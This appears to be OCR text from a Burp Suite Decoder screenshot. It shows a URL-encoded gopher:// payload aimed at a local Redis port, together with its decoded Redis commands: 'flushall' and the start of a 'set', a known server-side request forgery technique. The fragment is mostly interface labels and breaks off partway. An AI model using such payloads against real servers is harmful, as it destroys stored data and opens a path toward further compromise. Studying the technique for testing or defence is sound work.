 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3....
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
gopher://127.0.0.1:6379/_*1
$8
flushall
*3
$3
set
$1
1
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
搜索
PDF